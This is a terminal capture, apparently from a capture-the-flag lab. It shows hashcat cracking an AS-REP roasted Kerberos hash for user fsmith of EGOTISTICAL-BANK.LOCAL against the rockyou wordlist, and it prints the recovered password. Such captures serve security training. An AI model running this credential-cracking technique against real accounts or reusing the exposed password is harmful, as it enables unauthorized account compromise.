 ┌──(annabelle㉿kali)-[~/SecurityTools/username-anarchy]
└─$ hashcat -m 18200 hashes.aspreroast /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 4.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-13th Gen Intel(R) Core(TM) i9-13900HX, 2896/5856 MB (1024 MB allocatable), 4MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt

ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 1 MB

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

Cracking performance lower than expected?

* Append -O to the commandline.
  This lowers the maximum supported password/salt length (usually down to 32).

* Append -w 3 to the commandline.
  This can cause your screen to lag.

* Append -S to the commandline.
  This has a drastic speed impact but can be better for specific attacks.
  Typical scenarios are a small wordlist but a large ruleset.

* Update your backend API runtime / driver the right way:
  https://hashcat.net/faq/wrongdriver

* Create more work items to make use of your parallelization power:
  https://hashcat.net/faq/morework

$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:cf62c81b91d789069bbac36f0d99c56c$dfe0a8ba51e3349e83a57471fb2d209f341b5e9d5e8324f754a0016cfadb15ef86df16fd4ace3028
3f75f797ac404312a0cea747d958beba5982c2e22d97a5189451a7b50cefbcb8eef43c2df33fcac45d06d07056e67a4c98ffbb0418e99bac5512fd0dcd6b0ebad8a246e5ac72ac511aae96f5ffc84
751c657a25df3031233a2cc9b26deb350e2e5198cea94f37b690c73038fa0236792a1dbade9d0a7ff5076f8531446b8b2c3027ea9414f5a448485d6a1d97fac30af3688720498a37582c2426bc3ab
4805dcc3fb44fca3c875984022efe441a94524815288a08efa0bdcee4d189bc99a877a415ac1160a12443e45e3752b36be862d141b91f4eb809dfc:Thestrokes23